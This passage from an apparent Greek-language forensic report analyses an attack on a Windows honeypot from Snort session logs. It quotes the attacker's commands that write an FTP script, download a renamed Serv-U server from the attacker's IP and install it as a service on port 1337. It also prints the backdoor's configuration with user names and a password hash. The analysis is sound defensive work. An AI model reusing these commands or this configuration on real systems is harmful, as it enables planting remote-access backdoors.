



#### **Πίνακας 4-3α**

Με λίγα λόγια, στον πίνακα 4-3α βήματα 2 έως και 9, Βλέπουμε ότι δημιουργεί με την εντολή **echo** ένα text αρχείο με όνομα c:\apis.txt, το οποίο περιέχει τα εξής :

open 62.216.8.36 user hack hack ascii servudaemon.ini bin get winsecure.exe quit

Στην συνέχεια εκτελώντας την εντολή

## *C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt*

(Βήμα 10), εκτελεί **ftp** με τις εντολές που αναγράφονται στο αρχείο. Δηλαδή συνδέεται με τον εαυτό του (62.216.8.36) με user name 'hack' και Password 'hack', κατεβάζει το αρχείο *serverudaemon.ini* σε **ascii Mode** και το *winsecure.exe* σε **binary mode**, και κλείνει την **ftp** σύνδεση με quit .

Τo αρχείο *winsecure.exe* είναι το *serverUDaemon.exe* μετονομασμένο το οποίο είναι ένας **ftp server** (http://www.serv-u.com/). Το *serverUDaemon.ini* είναι το αρχείο που περιέχει τις ρυθμίσεις για αυτόν τον **ftp server.**

## **4.1.3.3 Πληροφορίες για τα εργαλεία του επιτιθέμενου**

Για να εντοπίσουμε το SESSION που περιέχει το *serverUDaemon.ini* ακολουθήσαμε την εξής διαδικασία:

*1.* Ελέγχουμε το κατάλογο που αποθηκεύονται τα **SESSIONS** του **honeypot** (192.168.0.2) από το **Snort**, δηλαδή στον κατάλογο 192.168.0.2 *πίνακας 4-4*

| $\frac{d}{}$ drwx------ 2 galex galex                                                                           |  | 4096 May 17 23:01 192.168.0.1               |  |
|----------------------------------------------------------------------------------------------------|--|---------------------------------------------|--|
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 23:01 192.168.0.100             |  |
| $\frac{d}{{\rm{r}}{w}}$ $x \rightarrow - \frac{2}{{\rm{r}}{w}}$ $\frac{d}{{\rm{r}}{w}}$ $\frac{d}{{\rm{r}}{w}}$ |  | 8192 May 18 00:00 192.168.0.2               |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 18 00:03 193.154.164.228           |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 21:46 212.202.184.115           |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 19:01 212.64.126.155            |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 8192 May 17 20:50 217.81.125.206            |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 13:02 218.78.210.23             |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 15:53 218.78.210.24             |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 08:39 61.241.152.126            |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 May 17 18:51 62.216.8.36               |  |
| $\text{drwx}$ ------ 2 galex galex                                                                              |  | 4096 Oct 31 10:53 69.14.88.59               |  |
| -rw------- 1 galex galex                                                                                        |  | 8035 May 17 23:17 snort fast                |  |
| $-rw$ ------- 1 galex galex                                                                                     |  | 14440 May 17 23:17 snort full               |  |
| $-rw$ ------- 1 galex galex                                                                                     |  | 680437424 May 18 00:05 snort.log.1053119102 |  |
| $-rw-r$ -r-- 1 galex galex                                                                                      |  | 55 May 18 00:05 snort.log.1053119102.md5    |  |

**Πίνακας 4-4**

*2.* Παρατηρούμε ότι υπάρχουν sessions με πόρτα προορισμού 21 (πόρτα ελέγχου του **ftp**) πίνακας 4-5, αφού πραγματοποίησε **ftp** σύνδεση θα χρησιμοποίησε την πόρτα 21



## **Πίνακας 4-5**

Ελέγχοντας το **SESSION:1080-21 ,** Πίνακας 4-6**,** βλέπουμε τι έγινε αφού εκτελέστηκε η εντολή *C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt* Από τις γραμμές :

*PORT 192,168,0,2,4,57 RETR ServUDaemon.ini*

Μπορούμε να εντοπίσουμε το **SESSION** αυτό, που περιέχει το περιεχόμενο του ServerUDaemon.ini. Με την εντολή *PORT* ορίζουμε την **IP** και την πόρτα που θα συνδεθεί ο Server. To πλήθος και την σημασία όλων των **FTP** εντολών, μπορούμε να βρούμε στο http://www.nsftools.com/tips/RawFTP.htm . Με την σύνταξη *PORT a1,a2,a3,a4,p1,p2* η **IP** address του server ορίζεται *a1*.*a2*.*a3*.*a4*, και η πόρτα *p1*\*256+*p2*. Στην περίπτωση μας **IP** 192.168.0.2 port  $4*256 + 57 = 1081$ 







*3.* Έτσι ελέγχοντας τον κατάλογο 62.216.8.36 βρίσκουμε το **SESSION:12499-1081** που έχει καταγράψει τα περιεχόμενα του ServerUDaemon.ini, *Πίνακας 4-7.*

Αυτό που μπορούμε να παρατηρήσουμε στο εξαγόμενο αρχείο είναι ότι το .ini αρχείο είναι ρυθμισμένο για να ανοίγει ο serverUDaemon.exe την πόρτα 1337 για **ftp** Control , και ότι υπάρχουν 2 χρήστες : *TmZ* και *Domo.*

[GLOBAL] Version=3.0.0.17 RegistrationKey=UEyz459waBR4lVRkIkh4dYw9f8v4J/AHLvpOK8tqOkyz4D3wbymil1VkKjgdAelPDKSWM5doX JsgW64YIyPdo+wAGnUBuycB [DOMAINS] Domain1=0.0.0.0||1337|st|1|0 [Domain1] User $1=\sqrt{\frac{TmZ}{1}}$  $User2 = **Domo**|1|0$ [USER=TmZ|1] Password=pi15ACAD8B24F5C99767590159C5D3C42D HomeDir=c:\

## **Πίνακας 4-7**

# O **BlackHat** εγκαθιστά τον **serverUDaemon** σαν service, εκτελώντας την εντολή

*C:\WINNT\Config>winsecure /i* (Πίνακας 4-3α βήμα 15)

Και θέτει σε λειτουργία το services με την εντολή:

*C:\WINNT\Config>net start serv-u* (Πίνακας 4-3α βήμα 16)



# **Πίνακας 4-3β**

Μετά από την εκτέλεση των παραπάνω εντολών, το **honeypot** τρέχει ftp server που ακούει στην πόρτα 1337.



**Πίνακας 4-3γ**

Τέλος ελέγχει αν υπάρχουν άλλοι δίσκοι, και για d:, e:, f: και g:, πίνακας 4-3 β, πίνακας 4- 3γ βήμα 20 έως και 23 και τερματίζει την σύνδεση του.

Ο **blackhat** τώρα συνδέεται στον **ftp server** που ενεργοποίησε στην πόρτα 1337 (*Πίνακας 4-8*).

Σε αυτό το **SESSION** βλέπουμε ότι συνδέθηκε με τον **ftp server** που εγκατέστησε στο **honeypot** σαν User TmZ με Password Admin όπως φαίνεται στον παρακάτω πίνακα 4-8, κατά την σύνδεση με τον **ftp server** φαίνεται ότι ο χρήστης TmZ εκτελεί εντολές διαχείρισης



#### GETUSERINFO

200 Info=TMZ|192.168.0.2:1337|1|62.216.8.36||SITE MAINTENANCE|c:\||1053222647|4|0|0|0|15|0|0|0|0|0|0|2|0| 0.000000|0.000000|0|0.000000

#### **Πίνακας 4-8**

## **4.1.4 Πληροφορίες για την πηγή της επίθεσης.**

Καθώς συλλέγουμε στοιχεία για την επίθεση, είναι χρήσιμο να αναζητήσουμε μερικές πληροφορίες για την μηχανή που ξεκινάει η επίθεση .

Ενδιαφέρον πληροφορία είναι, ποια είναι η φυσική θέση αυτής τηςIP που επιτίθεται. Μπορούμε να μάθουμε την χώρα προέλευσης της IP, τον οργανισμό που έχει δεσμεύσει κάποιο σύνολο από IP δίκτυα και εκεί ανήκει η IP διεύθυνση του επιτιθέμενου, ακόμα μπορούμε να καταλάβουμε αν είναι Dial up σύνδεσή ή μια από τις κύριες μηχανές του οργανισμού.

Αυτήν την πληροφορία μπορούμε να την πάρουμε , χρησιμοποιώντας το windows πρόγραμμα **Cyber Kit**, το οποίο διαθέτει εργαλείο **whois**, μπορούμε να βρούμε σε ποιό δίκτυο και οργανισμό ανήκει η συγκεκριμένη IP. Εμείς επιλέγουμε τον **whois server**, που περιέχει την βάση δεδομένων με τις πληροφορίες των δικτύων των οργανισμών και πληκτρολογούμε την IP που θέλουμε να δούμε που ανήκει. Οι **whois** servers που χρησιμοποιούνται για να καλύψουμε σχεδόν όλες τις χώρες είναι:

# **whois.ripe.net, whois.iana.org, whois.arin.net, whois.apnic.net, whois.lacnic.net**

Στην περίπτωση μας η ip **62.216.8.36** προέρχεται από Ολλανδία και πρόκειται για κάποιον χρήστη ευριζωνικής σύνδεσης, όπως μπορούμε να καταλάβουμε από τα πεδία netname και descry. Δεν μπορούμε βέβαια να εξακριβώσουμε εάν ο χρήστης εξαπόλυσε την επίθεση από αυτή την μηχανή ή χρησιμοποιείται από έναν **blackhat** που την έχει καταλάβει νωρίτερα.

netnum: 62.216.6.0 - 62.216.19.255 netname: CISBRD-CUST-DHCP-NET4 descr: Cistron Broadband BV country: NL



